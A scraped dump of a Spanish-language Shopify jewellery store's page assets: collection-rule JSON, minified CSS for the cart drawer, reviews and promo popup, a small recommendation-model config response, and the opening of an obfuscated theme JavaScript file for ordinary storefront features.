$50.000","updated_at":"2026-01-10T00:06:53-03:00","body_html":"","published_at":"2021-10-26T15:57:10-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"50000"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"arte"}],"published_scope":"web","image":{"created_at":"2021-10-26T15:56:57-03:00","alt":null,"width":1500,"height":562,"src":"\/\/plastica.com\/cdn\/shop\/collections\/nueva-web-2_ed92ea16-10fe-4116-a46d-816c0baa71b0.png?v=1635275360"}},{"id":414826299617,"handle":"nuevos","title":"Nuevos","updated_at":"2026-01-19T09:41:16-03:00","body_html":"Aquí encontrarás los últimos lanzamientos, re-stock de productos y nuevos colores \"recién salidos del horno\".","published_at":"2023-03-23T12:54:08-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"nuevo"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2023-06-13T14:18:36-04:00","alt":"","width":1500,"height":560,"src":"\/\/plastica.com\/cdn\/shop\/collections\/nuevos-2.jpg?v=1686680393"}},{"id":437757313249,"handle":"plastica","title":"plastica","updated_at":"2026-01-20T13:55:53-03:00","body_html":"","published_at":"2024-06-05T21:48:05-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plastica"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":475429929185,"handle":"regalos-hasta-40-000-copia","title":"Regalos más de $40.000","updated_at":"2026-01-15T15:30:21-03:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eCelebra esta temporada navideña con joyas que brillan de manera diferente: piezas que invitan a celebrar; únicas, originales y perfectas para regalar o para sumar un toque especial a tu propio look festivo.\u003c\/p\u003e","published_at":"2025-11-24T12:58:35-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"40001"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Remate"},{"column":"title","relation":"not_contains","condition":"a pedido"}],"published_scope":"global","image":{"created_at":"2025-11-25T12:15:07-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/regalo-3_9566544d-3c59-454c-be67-c3e81a919cf4.jpg?v=1764083707"}},{"id":218276069539,"handle":"rosado","title":"Rosado","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2020-09-09T13:14:51-03:00","sort_order":"manual","template_suffix":"colecciones-de-colores","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Rosado"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":397701841121,"handle":"ruleta","title":"RULETA","updated_at":"2026-01-20T13:55:53-03:00","body_html":"","published_at":"2021-12-15T17:44:29-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"ruleta"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"}],"published_scope":"global"}],
  };
  window.essentialProductId = 6035853213859
  window.essentialProductTags = ["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.malia"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://plastica.com/cdn/shop/t/35/assets/component-cart-drawer.css?v=12876392782820889961730919036
body_size: 1723
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/35/assets/component-cart-drawer.css.map?v=12876392782820889961730919036 */


--- FILE ---
content_type: text/css
request_url: https://plastica.com/cdn/shop/t/35/assets/component-reviews.css?v=7193376797406658841730919036
body_size: -255
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/35/assets/component-reviews.css.map?v=7193376797406658841730919036 */


--- FILE ---
content_type: text/css
request_url: https://plastica.com/cdn/shop/t/35/assets/section-promo-popup.css?v=175993886525155844911730919036
body_size: 418
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/35/assets/section-promo-popup.css.map?v=175993886525155844911730919036 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4f:5c:3e:54:2a:61:43:4e:67:55:54:33:71:77:55:2c:76:24:2a:5a:31:35:23:73:5b:76:52:31:34;keras;la0a1ytit77s7kpkv36ffta2mqgwdzk6wsb5bs3o19c71l2zv14n5entlhzfuo5luze1ykgy","weights":"../weights/4f5c3e54.h5","biases":"../biases/4f5c3e54.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://plastica.com/cdn/shop/t/35/assets/global.js?v=77203367985599398841730919036
body_size: 20026
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const 